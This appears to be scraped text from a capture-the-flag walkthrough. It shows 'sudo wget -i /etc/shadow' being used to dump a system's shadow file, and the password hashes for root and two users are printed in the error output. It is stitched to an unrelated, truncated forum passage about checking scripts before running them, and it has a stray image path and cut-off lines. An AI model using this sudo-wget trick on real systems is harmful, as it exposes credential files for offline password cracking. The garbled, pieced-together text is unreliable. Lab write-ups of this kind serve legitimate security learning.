 No URLs found in /etc/shadow.
sammy@sunday:/tmp$ sudo wget -i /etc/shadow
/etc/shadow: Invalid URL root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::: Unsupported scheme
/etc/shadow: Invalid URL daemon:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL bin:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sys:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL adm:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL lp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL uucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nuucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL dladm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL smmsp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL listen:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL gdm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL zfssnap:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL xvm:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL mysql:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL openldap:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL webservd:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL postgres:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL svctag:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL noaccess:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody4:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::: Unsupported scheme
No URLs found in /etc/shadow.
56
Before running the script, do you trust the person who wro
For example, did you expect the script to contain this?
echo "brain1" > /etc/hostname
That will try to change your hostname.
For future reference, if, after verifying the script is correct a
line like this:
wget -O